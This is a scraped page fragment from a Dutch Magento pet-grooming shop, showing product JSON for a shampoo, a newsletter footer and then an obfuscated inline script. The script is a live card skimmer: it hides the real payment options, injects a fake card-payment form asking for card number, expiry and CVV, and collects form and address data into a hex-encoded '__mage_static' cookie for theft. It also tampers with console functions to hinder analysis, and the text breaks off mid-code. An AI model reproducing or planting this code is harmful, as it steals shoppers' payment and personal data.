                    "data": {"items":{"1113":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/jhgroomersupply.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/1113\\\/\",\"data\":{\"product\":\"1113\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/jhgroomersupply.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/1113\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/jhgroomersupply.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"1113\",\"uenc\":\"aHR0cHM6Ly9qaGdyb29tZXJzdXBwbHkuY29tL2FwcGxlLWNpZGVyLXZpbmVnYXItaGltYWxheWFuLXNhbHQtc2hhbXBvby0yLTUtbGl0ZXIuaHRtbA,,\"}}","required_options":null},"price_info":{"final_price":130.95,"max_price":130.95,"max_regular_price":130.95,"minimal_regular_price":130.95,"special_price":null,"minimal_price":130.95,"regular_price":130.95,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","max_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">\u20ac\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":130.95,"max_price":130.95,"max_regular_price":130.95,"minimal_regular_price":130.95,"special_price":130.95,"minimal_price":130.95,"regular_price":130.95,"formatted_prices":{"final_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","max_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","minimal_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","max_regular_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>","regular_price":"<span class=\"price\">\u20ac\u00a0130,95<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">\u20ac\u00a0130,95<\/span>"}},"images":[{"url":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","resized_width":300,"resized_height":300},{"url":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","resized_width":340,"resized_height":340},{"url":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","resized_width":120,"resized_height":120},{"url":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","resized_width":300,"resized_height":300},{"url":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/small_image.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","resized_width":340,"resized_height":340},{"url":"https:\/\/jhgroomersupply.com\/static\/version1711115788\/frontend\/Smartwave\/porto\/nl_NL\/Magento_Catalog\/images\/product\/placeholder\/thumbnail.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","resized_width":120,"resized_height":120}],"url":"https:\/\/jhgroomersupply.com\/apple-cider-vinegar-himalayan-salt-shampoo-2-5-liter.html","id":1113,"name":"Applecider Vinegar & Himalayan Salt shampoo 2,5 liter","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/jhgroomersupply.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":1113,\"uenc\":\"aHR0cHM6Ly9qaGdyb29tZXJzdXBwbHkuY29tL2FwcGxlLWNpZGVyLXZpbmVnYXItaGltYWxheWFuLXNhbHQtc2hhbXBvby0yLTUtbGl0ZXIuaHRtbA,,\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer">
    <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                <div class="custom-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-news widget widget_text">  
<div class="row">
<div class="footer-news-info col-lg-6">
<h3 class="">Nieuwsbrief</h3>
  <div class="textwidget">
     <p>Meld je aan en blijf altijd als eerste op de hoogte van onze acties en nieuws!</p>
  </div>
</div>
  <div class="newletter-form col-lg-6"><div class="block newsletter">
    <div class="content">
        <form class="form subscribe" novalidate action="https://jhgroomersupply.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="footer_newsletter"><span>Abonneer u op onze nieuwsbrief</span></label>
                <div class="control">
                    <input name="email" type="email" id="footer_newsletter" data-validate="{required:true, 'validate-email':true}" placeholder="E-mailadres">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Inschrijven" type="submit">
                    <span>Inschrijven</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
</div><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 